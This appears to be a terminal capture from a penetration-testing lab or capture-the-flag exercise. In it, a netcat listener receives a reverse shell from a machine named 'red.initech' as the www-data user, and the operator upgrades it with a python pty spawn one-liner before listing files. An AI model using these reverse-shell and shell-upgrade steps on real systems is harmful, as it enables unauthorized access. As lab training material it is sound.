 (base) ┌──(kali㉿kali)-[~/tmp]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.6.133] from (UNKNOWN) [192.168.6.172] 34486
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
 10:31:12 up  1:28,  1 user,  load average: 0.23, 0.23, 0.20
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
SHayslet pts/0    192.168.6.133    10:27    1:12   0.05s  0.05s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -V
Python 2.7.11+
$ python3 -V
Python 3.5.1+
$ python3 'import pty;pty.spawn("/bin/bash")'
python3: can't open file 'import pty;pty.spawn("/bin/bash")': [Errno 2] No such file or directory
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@red:/$ ls
ls
bin   etc             lib         mnt   root  snap  tmp  vmlinuz.old
boot  home            lost+found  opt   run   srv   usr
dev   initrd.img.old  media       proc  sbin  sys   var